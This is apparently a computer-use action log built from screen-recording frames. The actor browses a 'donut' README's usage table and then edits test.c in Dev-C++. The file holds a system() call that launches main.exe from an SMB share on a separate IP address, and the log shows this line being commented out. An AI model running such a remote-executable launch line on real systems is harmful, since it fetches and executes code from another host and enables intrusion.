
key(Enter)

click(834, 77)

Scroll the donut README past How It Works to the Usage switch table.
scroll(down, 3)

scroll(down, 3)

click(232, 192)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

Minimize Firefox and restore the Dev-C++ window with test.c.
click(990, 12)

mouse_move(363, 195)

mouse_move(275, 405)

click(174, 581)

Comment out the system("\\192.168.91.130\smb\main.exe") launch line in test.c.
double_click(144, 126)

double_click(156, 137)
